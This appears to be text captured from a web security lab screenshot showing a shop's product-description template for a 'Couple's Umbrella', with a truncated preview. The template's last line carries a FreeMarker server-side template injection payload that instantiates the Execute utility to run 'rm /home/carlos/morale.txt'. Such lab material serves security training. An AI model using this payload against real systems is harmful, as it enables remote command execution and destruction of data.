 Template:
<p>Do you love public displays of affection? Are you and your partner one of those insufferable
couples that insist on making the rest of us feel nauseas? If you answered yes to one or both of
these questions, you need the Couple's Umbrella. And possible therapy.</p>
<p>Not content being several yards apart, you and your significant other can dance around in
the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the
umbrella only has one handle so you can be sure to hold hands whilst barging children and the
elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public.</p>
<p>Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at <#assign
ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") }.</p>
Preview Save
<p>Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on ma
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy.</p> <p>Not con
your significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the pu